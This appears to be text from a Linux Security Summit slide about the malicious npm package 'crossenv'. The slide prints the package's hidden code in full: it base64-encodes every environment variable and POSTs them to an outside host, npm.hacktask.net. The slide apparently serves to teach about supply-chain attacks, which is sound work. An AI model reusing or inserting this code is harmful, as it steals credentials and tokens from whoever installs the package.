 'crossenv' Malicious Package
const http = require('http');
const querystring = require('querystring');
const host = 'npm.hacktask.net';
const env = JSON.stringify(process.env);
const data = new Buffer(env).toString('base64');
const postData = querystring.stringify({ data });
const options = {
hostname: host,
port: 80,
path:'/LOG/',
method: 'POST',
headers: {
'Content-Type' : 'application/x-www-form-urlencoded',
'Content Length' : Buffer.byteLength(postData) }};
const req = http.request(options);
req.write(postData);
req.end();
MEND
LINUX
SECURITY
SUMMIT
NORTH AMERICA